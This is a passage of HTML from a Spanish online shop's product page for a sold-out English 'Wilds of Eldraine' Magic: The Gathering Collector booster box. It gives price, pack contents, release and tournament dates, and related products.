https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-SET-SOBRE-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-SET-SOBRE-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-SET-SOBRE-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-SET-SOBRE-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-VALOR-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-VALOR.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-VALOR.jpg" class="" alt="" loading="lazy" title="BASE IMAGENES WEB 800" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-VALOR.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-VALOR.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-VALOR.jpg 800w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-VALOR-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-VALOR-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-VALOR-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-VALOR-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/08/WILDS-DRAFT-BOX-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/08/WILDS-DRAFT-BOX.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/08/WILDS-DRAFT-BOX.jpg" class="" alt="" loading="lazy" title="BASE IMAGENES WEB 800" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/08/WILDS-DRAFT-BOX.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/08/WILDS-DRAFT-BOX.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/08/WILDS-DRAFT-BOX.jpg 800w, https://arte9.com/wp-content/uploads/2023/08/WILDS-DRAFT-BOX-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/WILDS-DRAFT-BOX-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/WILDS-DRAFT-BOX-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/WILDS-DRAFT-BOX-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/08/WILDS-FAE-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/08/WILDS-FAE.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/08/WILDS-FAE.jpg" class="" alt="" loading="lazy" title="BASE IMAGENES WEB 800" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/08/WILDS-FAE.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/08/WILDS-FAE.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/08/WILDS-FAE.jpg 800w, https://arte9.com/wp-content/uploads/2023/08/WILDS-FAE-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/WILDS-FAE-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/WILDS-FAE-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/WILDS-FAE-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/08/WILDS-KIT-INICIO-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/08/WILDS-KIT-INICIO.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/08/WILDS-KIT-INICIO.jpg" class="" alt="" loading="lazy" title="BASE IMAGENES WEB 800" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/08/WILDS-KIT-INICIO.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/08/WILDS-KIT-INICIO.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/08/WILDS-KIT-INICIO.jpg 800w, https://arte9.com/wp-content/uploads/2023/08/WILDS-KIT-INICIO-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/WILDS-KIT-INICIO-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/WILDS-KIT-INICIO-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/WILDS-KIT-INICIO-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/08/WILDS-PRERELEASE-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/08/WILDS-PRERELEASE.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/08/WILDS-PRERELEASE.jpg" class="" alt="" loading="lazy" title="BASE IMAGENES WEB 800" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/08/WILDS-PRERELEASE.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/08/WILDS-PRERELEASE.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/08/WILDS-PRERELEASE.jpg 800w, https://arte9.com/wp-content/uploads/2023/08/WILDS-PRERELEASE-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/WILDS-PRERELEASE-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/WILDS-PRERELEASE-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/WILDS-PRERELEASE-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-KIT-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-KIT.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-KIT.jpg" class="" alt="" loading="lazy" title="BASE IMAGENES WEB 800" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-KIT.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-KIT.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-KIT.jpg 800w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-KIT-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-KIT-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-KIT-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-KIT-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-FEERICO-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-FEERICO.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-FEERICO.jpg" class="" alt="" loading="lazy" title="BASE IMAGENES WEB 800" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-FEERICO.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-FEERICO.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-FEERICO.jpg 800w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-FEERICO-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-FEERICO-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-FEERICO-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-FEERICO-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-DRAFT-SOBRE-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-DRAFT-SOBRE.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-DRAFT-SOBRE.jpg" class="" alt="" loading="lazy" title="BASE IMAGENES WEB 800" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-DRAFT-SOBRE.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-DRAFT-SOBRE.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-DRAFT-SOBRE.jpg 800w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-DRAFT-SOBRE-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-DRAFT-SOBRE-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-DRAFT-SOBRE-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-DRAFT-SOBRE-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-DRAFT-CAJA-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-DRAFT-CAJA.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-DRAFT-CAJA.jpg" class="" alt="" loading="lazy" title="BASE IMAGENES WEB 800" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-DRAFT-CAJA.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-DRAFT-CAJA.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-DRAFT-CAJA.jpg 800w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-DRAFT-CAJA-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-DRAFT-CAJA-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-DRAFT-CAJA-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/TIERRAS-SALVAJES-DRAFT-CAJA-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">CAJA DE SOBRES COLLECTOR – WILDS OF ELDRAINE – INGLÉS</h1><h3 class="autor">Clase: <span style="color:red">Magic TG</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">369,99€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;332,99€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>10%</res></td><td><b style="color: #000;display: block ruby;"><button id="add-articulo" class="button product_type_simple"><span class="bottoncarag">AGOTADO</span></button></b></td></tr></table></p><table class="datos"><tr><td>Fecha publicación:</td><td><span style="color:gray;">01-09-2023</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<p>Consigue las cartas más vistosas y espectaculares, con tratamientos especiales, y cartas Full Art de <span style="color: #000000;"><strong>LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE).</strong></span></p>
<p><strong>Cada CAJA DE SOBRES COLLECTOR de <span style="color: #000000;">LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE)</span> contiene 12 sobres (de 16 cartas cada uno) para construir tu colección con las mejores cartas.</strong></p>
<p>Si nos compras 1 caja, te enviamos 1 carta especial Buy a Box.<br />
*Hasta fin de existencias.</p>
<p><strong>Cada sobre COLLECTOR contiene 16 cartas:</strong></p>
<p>Entre 1 y 3 cartas con arte extendido y una gran variedad de otros tratamientos especiales</p>
<p>5 cartas raras o de una rareza superior</p>
<p>Entre 10 y 12 cartas foil tradicionales</p>
<p>1 Token Foil de doble cara</p>
<p>&nbsp;</p>
<p><strong>LOS ENVÍOS SE REALIZARÁN PARA RECIBIRLOS EL DÍA 1 de SEPTIEMBRE de 2023.</strong></p>
<p><span style="color: #ff0000;"><strong>Puedes recoger los pedidos en tienda desde el viernes, 1 de SEPTIEMBRE de 2023.</strong></span></p>
<p>&nbsp;</p>
<p>Puedes comprar y jugar en los eventos organizados de ARTE 9 con los PACK DE PRESENTACIÓN de <strong>LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE)</strong></p>
<h3>Es mucho más divertido!!</h3>
<p><strong>Consulta la fecha de los eventos en nuestra web:</strong></p>
<p><a href="https://arte9.com/torneos/">https://arte9.com/torneos/mes/</a></p>
<p>Si vienes a jugar con nosotros, te llevas una carta promo foil del 30 aniversario de Magic:</p>
<p><img class="aligncenter wp-image-49498 size-large" src="https://arte9.com/wp-content/uploads/2023/08/PROMO-ELDRAINE-2-1024x576.jpg" alt="" width="1024" height="576" /></p>
<p>&nbsp;</p>
<h3><span style="color: #ff0000;"><strong>LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE) </strong></span>se comercializa en:</h3>
<h2><span style="color: #ff0000;">SOBRES</span></h2>
<h3>DRAFT   (16 cartas) &#8211; Español e inglés<br />
SET (EDICIÓN)  (12 cartas) &#8211; Español e inglés<br />
COLLECTOR   (15 cartas) &#8211; Solo inglés</h3>
<h2><span style="color: #ff0000;">CAJAS</span></h2>
<h3>DRAFT   (36 sobres) &#8211; Español e Inglés<br />
SET (EDICIÓN)   (30 sobres) &#8211; Español e Inglés<br />
COLLECTOR   (12 sobres) &#8211; Solo en Inglés<br />
CAJA BUNDLE  (8 sobres de Edición) &#8211; Solo en Inglés<br />
PACK DE PRESENTACIÓN (6 sobres de draft) &#8211; Español e Inglés</h3>
<h2><span style="color: #ff0000;">MAZOS de COMMANDER (2) &#8211; Español e Inglés</span></h2>
<p><strong>Fae Dominion &#8211; Dominio Feérico</strong><br />
(100 cartas + 1 sobre Collector promo) &#8211; Azul/Negro</p>
<p><strong>Virtue and Valor &#8211; Virtud y Valor</strong><br />
(100 cartas + 1 sobre Collector promo) &#8211; Blanco/Verde</p>
<p>&nbsp;</p>
<p><strong>Fechas a tener en cuenta:</strong></p>
<p><span style="color: #ff0000;"><strong>Las PRESENTACIONES serán los días 1, 2 y 3 de SEPTIEMBRE de 2023.<br />
</strong></span><span style="color: #ff0000;"><strong>Puedes consultar las fechas de cada torneo de presentación en nuestra web.</strong></span></p>
<p><a href="https://arte9.com/torneos/mes/">https://arte9.com/torneos/mes/</a></p>
<p><span style="color: #000000;"><strong>La colección LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE)</strong><strong> </strong>contiene 287 cartas  e incluye versiones premium insertadas al azar de todas las cartas.</span></p>
<p><span style="color: #000000;"><strong>LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE) </strong></span>sigue celebrando el 30 aniversario de la creación de MAGIC: THE GATHERING.</p>
<p>Eldraine te cautivará con su familiar y querida fantasía de cuento de hadas, pero esta vez, hay un giro: nos aventuraremos más allá de los muros del castillo y nos adentraremos en la naturaleza, una misteriosa y vasta extensión de naturaleza salvaje.</p>
<p>WILDS OF ELDRAINE también será tu primera oportunidad de echar un vistazo al Multiverso después del intento de invasión de los Pirexianos. Podrás encontrar caras nuevas y familiares mientras se enfrentan a las secuelas de la invasión, incluida la destrucción causada por los pirexianos y las consecuencias imprevistas de los esfuerzos de resistencia.</p>
<p>&nbsp;</p>
</div>
<p class="stock out-of-stock">Agotado</p>
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/magic/" rel="tag">Magic</a>, <a href="https://arte9.com/categoria-producto/magic/magic_cajas/" rel="tag">Magic - Cajas</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descripción					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<hr />
<hr />
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-31604 status-publish first outofstock product_cat-magic product_cat-magic_cajas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/caja-de-sobres-de-draft-dominaria-unida-espanol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/08/EDOMINARIA-DRAFT-CAJA-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/08/EDOMINARIA-DRAFT-CAJA-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/08/EDOMINARIA-DRAFT-CAJA-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/08/EDOMINARIA-DRAFT-CAJA.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE SOBRES DE DRAFT – DO . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">131,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 118,79€</span></span>	
</a><a href="https://arte9.com/producto/caja-de-sobres-de-draft-dominaria-unida-espanol/" data-quantity="1" class="button product_type_simple" data-product_id="31604" data-product_sku="" aria-label="NO STOCK &ldquo;CAJA DE SOBRES DE DRAFT – DOMINARIA UNIDA – ESPAÑOL&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-8126 status-publish instock product_cat-fundas product_cat-fundasjuegosdemesa product_cat-magic product_cat-magicfundas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/black-matte-100-dragon-shield/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/12/BLACK1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/12/BLACK1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/12/BLACK1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/12/BLACK1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BLACK MATTE (100) &#8211; DRAG . . .</h2>
		<span class="autor">Fundas - Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">9,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 8,99€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=8126" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8126" data-product_sku="" aria-label="Añadir &ldquo;BLACK MATTE (100) - DRAGON SHIELD&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-34007 status-publish outofstock product_cat-magic product_cat-magic_cajas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/caja-de-sobres-collector-brothers-war-espanol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/10/BROTHERS-COLLECTOR-BOX-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/10/BROTHERS-COLLECTOR-BOX-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/10/BROTHERS-COLLECTOR-BOX-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/10/BROTHERS-COLLECTOR-BOX.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE SOBRES COLLECTOR – B . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">279,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 251,99€</span></span>	
</a><a href="https://arte9.com/producto/caja-de-sobres-collector-brothers-war-espanol/" data-quantity="1" class="button product_type_simple" data-product_id="34007" data-product_sku="" aria-label="NO STOCK &ldquo;CAJA DE SOBRES COLLECTOR – BROTHER&#039;S WAR – INGLÉS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-34001 status-publish outofstock product_cat-magic product_cat-magic_cajas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/caja-de-sobres-de-set-brothers-war-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/10/BROTHERS-SET-BOX-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/10/BROTHERS-SET-BOX-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/10/BROTHERS-SET-BOX-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/10/BROTHERS-SET-BOX.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE SOBRES DE SET – BROT . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">141,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 127,79€</span></span>	
</a><a href="https://arte9.com/producto/caja-de-sobres-de-set-brothers-war-ingles/" data-quantity="1" class="button product_type_simple" data-product_id="34001" data-product_sku="" aria-label="NO STOCK &ldquo;CAJA DE SOBRES DE SET – BROTHER&#039;S WAR – INGLÉS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-38012 status-publish outofstock product_cat-magic product_cat-magic_cajas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/caja-de-sobres-de-draft-phyrexia-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/01/PHYREXIA-DRAFT-BOX-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/01/PHYREXIA-DRAFT-BOX-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/01/PHYREXIA-DRAFT-BOX-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/01/PHYREXIA-DRAFT-BOX.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE SOBRES DE DRAFT – PH . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">132,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 119,69€</span></span>	
</a><a href="https://arte9.com/producto/caja-de-sobres-de-draft-phyrexia-ingles/" data-quantity="1" class="button product_type_simple" data-product_id="38012" data-product_sku="" aria-label="NO STOCK &ldquo;CAJA DE SOBRES DE DRAFT – PHYREXIA – INGLÉS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-41567 status-publish last outofstock product_cat-magic product_cat-magic_cajas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/caja-de-sobres-collector-march-of-the-machines-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/03/COLLECTOR-BOX-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/03/COLLECTOR-BOX-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/03/COLLECTOR-BOX-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/03/COLLECTOR-BOX.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE SOBRES COLLECTOR – M . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">274,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 247,49€</span></span>	
</a><a href="https://arte9.com/producto/caja-de-sobres-collector-march-of-the-machines-ingles/" data-quantity="1" class="button product_type_simple" data-product_id="41567" data-product_sku="" aria-label="NO STOCK &ldquo;CAJA DE SOBRES COLLECTOR – MARCH OF THE MACHINES – INGLÉS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-38009 status-publish first outofstock product_cat-magic product_cat-magic_cajas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/caja-de-sobres-de-set-phyrexia-espanol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/01/PHYREXIA-SET-CAJA-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/01/PHYREXIA-SET-CAJA-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/01/PHYREXIA-SET-CAJA-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/01/PHYREXIA-SET-CAJA.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE SOBRES DE SET – PHYR . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">142,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 128,69€</span></span>	
</a><a href="https://arte9.com/producto/caja-de-sobres-de-set-phyrexia-espanol/" data-quantity="1" class="button product_type_simple" data-product_id="38009" data-product_sku="" aria-label="NO STOCK &ldquo;CAJA DE SOBRES DE SET – PHYREXIA – ESPAÑOL&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-41565 status-publish outofstock product_cat-magic product_cat-magic_cajas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
